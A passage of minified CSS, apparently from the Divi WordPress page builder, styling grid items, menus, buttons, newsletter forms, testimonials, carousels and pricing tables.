.et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0;width:50%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item:nth-child(3n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item:nth-child(3n+1){clear:none}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item{margin:0;width:50%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.last_in_row{margin-right:0}}@media (max-width:479px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 0 11.5%!important;width:100%!important}.et-db #et-boc .et-l .et_pb_column{width:100%!important}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0 0 11.5%;width:100%}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item .on_last_row,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item .on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item{margin:0 0 11.5%;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item{width:100%;margin:0}}.et-db #et-boc .et-l *{box-sizing:border-box}.et-db #et-boc .et-l .et-pb-arrow-next:before,.et-db #et-boc .et-l .et-pb-arrow-prev:before,.et-db #et-boc .et-l .et_overlay:before,.et-db #et-boc .et-l .et_pb_button:after,.et-db #et-boc .et-l .et_pb_newsletter_button:after,.et-db #et-boc .et-l .et_pb_promo_button:after,.et-db #et-boc .et-l .et_pb_testimonial:before,.et-db #et-boc .et-l .et_pb_toggle_title:before,.et-db #et-boc .et-l .mobile_menu_bar:before,.et-db #et-boc .et-l .woocommerce #content input.button.alt:after,.et-db #et-boc .et-l .woocommerce #content input.button:after,.et-db #et-boc .et-l .woocommerce #respond input#submit.alt:after,.et-db #et-boc .et-l .woocommerce #respond input#submit:after,.et-db #et-boc .et-l .woocommerce a.button.alt:after,.et-db #et-boc .et-l .woocommerce button.button.alt:after,.et-db #et-boc .et-l .woocommerce button.button:after,.et-db #et-boc .et-l .woocommerce button.single_add_to_cart_button.button:after,.et-db #et-boc .et-l .woocommerce input.button.alt:after,.et-db #et-boc .et-l .woocommerce input.button:after,.et-db #et-boc .et-l .woocommerce-page #content input.button.alt:after,.et-db #et-boc .et-l .woocommerce-page #content input.button:after,.et-db #et-boc .et-l .woocommerce-page #respond input#submit.alt:after,.et-db #et-boc .et-l .woocommerce-page #respond input#submit:after,.et-db #et-boc .et-l .woocommerce-page a.button.alt:after,.et-db #et-boc .et-l .woocommerce-page a.button:after,.et-db #et-boc .et-l .woocommerce-page button.button.alt:after,.et-db #et-boc .et-l .woocommerce-page button.button:after,.et-db #et-boc .et-l .woocommerce-page input.button.alt:after,.et-db #et-boc .et-l .woocommerce-page input.button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-db #et-boc .et-l .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon)}.et-db #et-boc .et-l .et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon)!important}.et-db #et-boc .et-l .nav li li{padding:0 20px;margin:0}.et-db #et-boc .et-l .nav li{position:relative;line-height:1em}.et-db #et-boc .et-l .nav li li{position:relative;line-height:2em}.et-db #et-boc .et-l .nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.et-db #et-boc .et-l .nav li.et-hover>ul{visibility:visible}.et-db #et-boc .et-l .nav li.et-touch-hover>ul,.et-db #et-boc .et-l .nav li:hover>ul{opacity:1;visibility:visible}.et-db #et-boc .et-l .nav li li ul{z-index:1000;top:-23px;left:240px}.et-db #et-boc .et-l .nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.et-db #et-boc .et-l .nav li:hover{visibility:inherit}.et-db #et-boc .et-l .et_mobile_menu li a,.et-db #et-boc .et-l .nav li li a{font-size:14px;-webkit-transition:.2s ease-in-out;transition:all .2s ease-in-out}.et-db #et-boc .et-l .et_mobile_menu li a:hover,.et-db #et-boc .et-l .nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-db #et-boc .et-l .et-menu-nav li.mega-menu{position:inherit}.et-db #et-boc .et-l .et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-db #et-boc .et-l .et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-db #et-boc .et-l .et-menu-nav li.mega-menu.et-hover li ul,.et-db #et-boc .et-l .et-menu-nav li.mega-menu:hover li ul{display:block}.et-db #et-boc .et-l .et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-db #et-boc .et-l .et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu li>a{width:200px!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu.mega-menu-parent li li,.et-db #et-boc .et-l .et-menu-nav li.mega-menu.mega-menu-parent li>a{width:100%!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-db #et-boc .et-l .et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et-db #et-boc .et-l .et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et-db #et-boc .et-l .et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}.et-db #et-boc .et-l #main-header .et_mobile_menu li ul,.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu li ul,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et-db #et-boc .et-l .et_mobile_menu li li{padding-left:5%}.et-db #et-boc .et-l .et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et-db #et-boc .et-l .et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et-db #et-boc .et-l .mobile_menu_bar{position:relative;display:block;line-height:0}.et-db #et-boc .et-l .mobile_menu_bar:before{content:"\61";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et-db #et-boc .et-l .et_pb_module .mobile_menu_bar:before{top:2px}.et-db #et-boc .et-l .et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;position:relative;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et-db #et-boc .et-l .et_pb_button:hover,.et-db #et-boc .et-l .et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et-db #et-boc .et-l .et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_button:hover,.et-db #et-boc .et-l .et_pb_bg_layout_light.et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et-db #et-boc .et-l .et_pb_button:after,.et-db #et-boc .et-l .et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:.2s;transition:all .2s;text-transform:none;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et-db #et-boc .et-l .et_pb_button:before{display:none}.et-db #et-boc .et-l .et_pb_button:hover:after,.et-db #et-boc .et-l .et_pb_newsletter_button:hover:after,.et-db #et-boc .et-l .et_pb_promo_button:hover:after{opacity:1;margin-left:0}.et-db #et-boc .et-l .et_subscribe_loader{display:none;background:var(--wpr-bg-c2dc0584-cb44-44a7-aa89-c698c47b5606);width:16px;height:16px;position:absolute;left:50%;top:16px;margin-left:-8px}.et-db #et-boc .et-l #respond{padding-top:17px}.et-db #et-boc .et-l #commentform{padding-bottom:50px}.et-db #et-boc .et-l #commentform input[type=email],.et-db #et-boc .et-l #commentform input[type=text],.et-db #et-boc .et-l #commentform input[type=url]{width:47%}.et-db #et-boc .et-l #commentform textarea{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.et-db #et-boc .et-l #commentform input[type=email],.et-db #et-boc .et-l #commentform input[type=text],.et-db #et-boc .et-l #commentform input[type=url],.et-db #et-boc .et-l #commentform textarea{padding:12px;color:#999;line-height:1em;background-color:#eee;font-size:18px;border-width:0}@media (max-width:767px){.et-db #et-boc .et-l #commentform input[type=email],.et-db #et-boc .et-l #commentform input[type=text],.et-db #et-boc .et-l #commentform input[type=url]{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}}.et-db #et-boc .et-l .et_pb_column_1_3 h1,.et-db #et-boc .et-l .et_pb_column_1_4 h1,.et-db #et-boc .et-l .et_pb_column_1_5 h1,.et-db #et-boc .et-l .et_pb_column_1_6 h1,.et-db #et-boc .et-l .et_pb_column_2_5 h1{font-size:26px}.et-db #et-boc .et-l .et_pb_column_1_3 h2,.et-db #et-boc .et-l .et_pb_column_1_4 h2,.et-db #et-boc .et-l .et_pb_column_1_5 h2,.et-db #et-boc .et-l .et_pb_column_1_6 h2,.et-db #et-boc .et-l .et_pb_column_2_5 h2{font-size:23px}.et-db #et-boc .et-l .et_pb_column_1_3 h3,.et-db #et-boc .et-l .et_pb_column_1_4 h3,.et-db #et-boc .et-l .et_pb_column_1_5 h3,.et-db #et-boc .et-l .et_pb_column_1_6 h3,.et-db #et-boc .et-l .et_pb_column_2_5 h3{font-size:20px}.et-db #et-boc .et-l .et_pb_column_1_3 h5,.et-db #et-boc .et-l .et_pb_column_1_4 h5,.et-db #et-boc .et-l .et_pb_column_1_5 h5,.et-db #et-boc .et-l .et_pb_column_1_6 h5,.et-db #et-boc .et-l .et_pb_column_2_5 h5{font-size:16px}.et-db #et-boc .et-l .et_pb_column_1_3 h6,.et-db #et-boc .et-l .et_pb_column_1_4 h6,.et-db #et-boc .et-l .et_pb_column_1_5 h6,.et-db #et-boc .et-l .et_pb_column_1_6 h6,.et-db #et-boc .et-l .et_pb_column_2_5 h6{font-size:15px}.et-db #et-boc .et-l .et_pb_circle_counter,.et-db #et-boc .et-l .et_pb_countdown_timer_container,.et-db #et-boc .et-l .et_pb_gallery_item,.et-db #et-boc .et-l .et_pb_number_counter,.et-db #et-boc .et-l .et_pb_portfolio_item,.et-db #et-boc .et-l .et_pb_post,.et-db #et-boc .et-l .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_text,.et-db #et-boc .et-l .et_pb_toggle_content,.et-db #et-boc .et-l .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_wc_breadcrumb,.et-db #et-boc .et-l .et_pb_wc_meta,.et-db #et-boc .et-l .et_pb_wc_title,.et-db #et-boc .et-l .product{word-wrap:break-word}.et-db #et-boc .et-l .et_overlay:before,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_light.et_pb_module.et_pb_button,.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_sum{color:#2ea3f2}.et-db #et-boc .et-l .et_audio_content,.et-db #et-boc .et-l .et_pb_counter_amount{background-color:#2ea3f2}.et-db #et-boc .et-l .et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}.et-db #et-boc .et-l .et_builder_inner_content{position:relative;z-index:1}header .et-db #et-boc .et-l .et_builder_inner_content{z-index:2}.et-db #et-boc .et-l .et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et-db #et-boc .et-l .et_pb_column.et_pb_section_parallax{position:relative}.et-db #et-boc .et-l .et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et-db #et-boc .et-l .et_pb_module_inner{position:relative}.et-db #et-boc .et-l .et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et-db #et-boc .et-l .et_pb_all_tabs,.et-db #et-boc .et-l .et_pb_column,.et-db #et-boc .et-l .et_pb_module,.et-db #et-boc .et-l .et_pb_portfolio_item,.et-db #et-boc .et-l .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_row,.et-db #et-boc .et-l .et_pb_row_inner,.et-db #et-boc .et-l .et_pb_slide{background-size:cover;background-position:50%;background-repeat:no-repeat}.et-db #et-boc .et-l .et_pb_with_border{position:relative}.et-db #et-boc .et-l .et_pb_with_border,.et-db #et-boc .et-l .et_pb_with_border .et_pb_gallery_image,.et-db #et-boc .et-l .et_pb_with_border .et_pb_gallery_item,.et-db #et-boc .et-l .et_pb_with_border .et_pb_image_wrap,.et-db #et-boc .et-l .et_pb_with_border .et_pb_newsletter_form .input[type=checkbox]+label i,.et-db #et-boc .et-l .et_pb_with_border .et_pb_newsletter_form .input[type=radio]+label i,.et-db #et-boc .et-l .et_pb_with_border .et_pb_newsletter_form input,.et-db #et-boc .et-l .et_pb_with_border .et_pb_newsletter_form select,.et-db #et-boc .et-l .et_pb_with_border .et_pb_newsletter_form textarea,.et-db #et-boc .et-l .et_pb_with_border .et_pb_portfolio_item,.et-db #et-boc .et-l .et_pb_with_border .et_pb_post .et_pb_slides,.et-db #et-boc .et-l .et_pb_with_border .et_pb_post .et_pb_video_overlay,.et-db #et-boc .et-l .et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et-db #et-boc .et-l .et_pb_with_border .et_pb_slide_image img,.et-db #et-boc .et-l .et_pb_with_border .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_with_border .et_pb_wc_related_products .et_shop_image>img:not(.woocommerce-placeholder),.et-db #et-boc .et-l .et_pb_with_border .woocommerce-breadcrumb,.et-db #et-boc .et-l .et_pb_with_border.et_pb_comments_module input,.et-db #et-boc .et-l .et_pb_with_border.et_pb_comments_module textarea,.et-db #et-boc .et-l .et_pb_with_border.et_pb_contact_field .input[type=checkbox]+label i,.et-db #et-boc .et-l .et_pb_with_border.et_pb_contact_field .input[type=radio]+label i,.et-db #et-boc .et-l .et_pb_with_border.et_pb_contact_field input,.et-db #et-boc .et-l .et_pb_with_border.et_pb_contact_field select,.et-db #et-boc .et-l .et_pb_with_border.et_pb_contact_field textarea,.et-db #et-boc .et-l .et_pb_with_border.et_pb_fullwidth_header .header-image-container img,.et-db #et-boc .et-l .et_pb_with_border.et_pb_fullwidth_menu .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_with_border.et_pb_menu .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_with_border.et_pb_shop .et_shop_image>img,.et-db #et-boc .et-l .et_pb_with_border.et_pb_shop .products li,.et-db #et-boc .et-l .et_pb_with_border.et_pb_video_slider .et_pb_carousel_item,.et-db #et-boc .et-l .et_pb_with_border.et_pb_video_slider .et_pb_slider,.et-db #et-boc .et-l .et_pb_with_border.et_pb_wc_related_products .et_shop_image,.et-db #et-boc .et-l .et_pb_with_border.et_pb_wc_related_products .product{border:0 solid #333}.et-db #et-boc .et-l .et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et-db #et-boc .et-l .et_pb_image{display:block}.et-db #et-boc .et-l .et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et-db #et-boc .et-l .et_pb_image img{position:relative}.et-db #et-boc .et-l .et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et-db #et-boc .et-l .et_pb_pricing_table{float:left;width:33.33%;max-width:34%;-webkit-box-flex:1;flex:1 1 auto;border:1px solid #bebebe;background-color:#fcfcfc;padding-bottom:30px;text-align:center;margin:30px -1px 0 0;position:relative}.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_pricing_table{width:25%;max-width:25.5%}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_pricing_table{width:50%;max-width:50.5%}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_pricing_table{width:100%;max-width:none;margin:0 0 30px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_pricing_table:last-child,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_pricing_table:last-child,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_pricing_table:last-child,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_pricing_table:last-child,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_pricing_table:last-child,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_pricing_table:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_et_price{color:#999;font-size:16px}.et-db #et-boc .et-l .et_pb_dollar_sign{font-size:18px;font-weight:400;position:absolute;margin-left:-.5em}.et-db #et-boc .et-l .et_pb_sum{font-size:80px;line-height:1.03em;font-weight:300}.et-db #et-boc .et-l .et_pb_testimonial{position:relative;padding:30px;line-height:1.5}.et-db #et-boc .et-l .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_testimonial_portrait:before{border-radius:90px}.et-db #et-boc .et-l .et_pb_testimonial_portrait{float:left;position:relative;display:block;width:90px;height:90px;margin-right:30px;background-repeat:no-repeat;background-position:50%;background-size:cover;box-sizing:content-box}.et-db #et-boc .et-l .et_pb_testimonial_portrait:before{content:"";height:100%;left:0;position:absolute;top:0;width:100%;box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_testimonial_portrait{float:none;display:block;margin:0 auto 20px}.et-db #et-boc .et-l .et_pb_testimonial_description{display:block;position:relative}.et-db #et-boc .et-l .et_pb_bg_layout_dark .et_pb_testimonial_description a{color:#fff}.et-db #et-boc .et-l .et_pb_testimonial:before{content:"\7c";font-size:32px;left:50%;position:absolute;top:-16px;background:#f5f5f5;margin-left:-16px;border-radius:31px;z-index:2}.et-db #et-boc .et-l .et_pb_counter_amount{opacity:0;float:left;font-size:12px;font-weight:600;line-height:1.6em;text-align:right;padding:1px;display:block;min-height:6px;z-index:2;overflow:hidden}.et-db #et-boc .et-l .et_pb_counter_amount.overlay{background-color:transparent!important;color:#2ea3f2;position:absolute!important;top:0;left:0;z-index:1;overflow:visible}.et-db #et-boc .et-l .et_pb_text_align_left .et_pb_counter_amount{text-align:left}.et-db #et-boc .et-l .et_pb_text_align_right .et_pb_counter_amount{text-align:right}.et-db #et-boc .et-l .et_pb_post{margin-bottom:60px}.et-db #et-boc .et-l .et_pb_portfolio_item h3 a,.et-db #et-boc .et-l .et_pb_post .entry-title a,.et-db #et-boc .et-l .et_pb_post h2 a{text-decoration:none}.et-db #et-boc .et-l .et_pb_post .more{color:#82c0c7;text-decoration:none}.et-db #et-boc .et-l .et_pb_section_parallax .et_pb_ajax_pagination_container,.et-db #et-boc .et-l .et_pb_section_parallax .pagination,.et-db #et-boc .et-l .et_pb_section_video .et_pb_ajax_pagination_container,.et-db #et-boc .et-l .et_pb_section_video .pagination{position:relative}.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_post p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et-db #et-boc .et-l .et_pb_image_container{margin:-20px -20px 29px}.et-db #et-boc .et-l .et_pb_image_container img,.et-db #et-boc .et-l .et_pb_post a img{vertical-align:bottom;max-width:100%}.et-db #et-boc .et-l .et_pb_grid_item.first_in_row{clear:both}.et-db #et-boc .et-l .et_pb_grid_item:not(.first_in_row){clear:none}.et-db #et-boc .et-l .et_pb_video{position:relative}.et-db #et-boc .et-l .et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et-db #et-boc .et-l .et_pb_video_box video{width:100%!important;height:auto!important}.et-db #et-boc .et-l .et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et-db #et-boc .et-l .et_pb_video_slider{position:relative}.et-db #et-boc .et-l .et_pb_video_slider .et-pb-controllers-has-video-tag.et-pb-controllers{bottom:35px}.et-db #et-boc .et-l .et-pb-is-sliding-carousel{overflow-x:hidden}.et-db #et-boc .et-l .et_pb_carousel{margin-top:2%;position:relative;overflow:hidden}.et-db #et-boc .et-l .et_pb_carousel:hover .et-pb-arrow-prev{left:10px;opacity:1}.et-db #et-boc .et-l .et_pb_carousel:hover .et-pb-arrow-next{right:10px;opacity:1}.et-db #et-boc .et-l .et_pb_slider_carousel{margin-bottom:0!important}.et-db #et-boc .et-l .et_pb_carousel_items{width:100%;height:auto;position:relative;overflow:hidden}.et-db #et-boc .et-l .et_pb_carousel_items .et-carousel-group{display:none;float:left;width:100%;position:relative}.et-db #et-boc .et-l .et_pb_carousel_items .et-carousel-group.active{display:block}.et-db #et-boc .et-l .et_pb_carousel_items .et-carousel-group.active .et_pb_carousel_item:last-child{margin-right:0}.et-db #et-boc .et-l .et_pb_carousel_item{display:none;position:relative;background:rgba(0,0,0,.25);float:left;margin:0 2% 0 0;padding:0}.et-db #et-boc .et-l .et_pb_carousel_items.columns-3 .et_pb_carousel_item{width:32%}.et-db #et-boc .et-l .et_pb_carousel_item:after{padding-top:75%;display:block;content:""}.et-db #et-boc .et-l .et_pb_carousel_item .et_pb_video_overlay{position:absolute;top:0;bottom:0;right:0;left:0}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider_carousel .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider_carousel .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider_carousel .et_pb_slide{min-height:0!important}.et-db #et-boc .et-l .et_pb_module.et_pb_button,.et-db #et-boc .et-l .et_pb_promo_button{display:inline-block;color:inherit}.et-db #et-boc .et-l .et_pb_newsletter_button:hover,.et-db #et-boc .et-l .et_pb_promo_button:hover{text-decoration:none}.et-db #et-boc .et-l .et_pb_button_module_wrapper>a{display:inline-block}.et-db #et-boc .et-l .et_pb_newsletter{padding:25px}.et-db #et-boc .et-l .et_pb_newsletter_form p.et_pb_newsletter_field{padding-bottom:1em;margin-bottom:0}.et-db #et-boc .et-l .et_pb_newsletter_form p.et_pb_newsletter_field.et_pb_signup_custom_field{padding-left:0}.et-db #et-boc .et-l .et_pb_newsletter_form .input,.et-db #et-boc .et-l .et_pb_newsletter_form input[type=password],.et-db #et-boc .et-l .et_pb_newsletter_form input[type=text],.et-db #et-boc .et-l .et_pb_newsletter_form p.et_pb_newsletter_field input[type=text],.et-db #et-boc .et-l .et_pb_newsletter_form p.et_pb_newsletter_field textarea,.et-db #et-boc .et-l .et_pb_newsletter_form select,.et-db #et-boc .et-l .et_pb_newsletter_form textarea{-webkit-appearance:none;padding:14px 4%!important;font-size:16px;color:#666;background-color:#fff;width:100%;font-weight:400;border-width:0;border-radius:3px}.et-db #et-boc .et-l .et_pb_newsletter_form .et_pb_newsletter_field[data-type=select]:after{margin-top:-3px}.et-db #et-boc .et-l .et_pb_newsletter_success{text-align:center}.et-db #et-boc .et-l .et_pb_newsletter_button{display:block;color:inherit;width:100%;text-align:center;box-sizing:border-box}.et-db #et-boc .et-l .et_pb_newsletter_fields{width:100%}.et-db #et-boc .et-l .et_pb_feedburner_form .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_login_form .et_pb_newsletter_button{margin:0;width:100%;cursor:pointer}.et-db #et-boc .et-l .et_pb_feedburner_form form,.et-db #et-boc .et-l .et_pb_login_form form{text-align:left}.et-db #et-boc .et-l .et_pb_feedburner_form ::-webkit-input-placeholder,.et-db #et-boc .et-l .et_pb_login_form ::-webkit-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_feedburner_form ::-moz-placeholder,.et-db #et-boc .et-l .et_pb_login_form ::-moz-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_feedburner_form :-ms-input-placeholder,.et-db #et-boc .et-l .et_pb_login_form :-ms-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_newsletter p .et_pb_signup_error{border:1px solid red!important}.et-db #et-boc .et-l .et_pb_newsletter .et_pb_newsletter_fields{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:justify;justify-content:space-between}.et-db #et-boc .et-l .et_pb_newsletter .et_pb_newsletter_fields>*{flex-basis:100%}.et-db #et-boc .et-l .et_pb_tabs,.et-db #et-boc .et-l .et_pb_wc_tabs{border:1px solid #d9d9d9}.et-db #et-boc .et-l ul.et_pb_tabs_controls{background-color:#f4f4f4}.et-db #et-boc .et-l ul.et_pb_tabs_controls:after{border-top:1px solid #d9d9d9;content:"";display:block;visibility:visible;position:relative;top:-1px;z-index:9}.et-db #et-boc .et-l .et_pb_tabs_controls li{float:left;border-right:1px solid 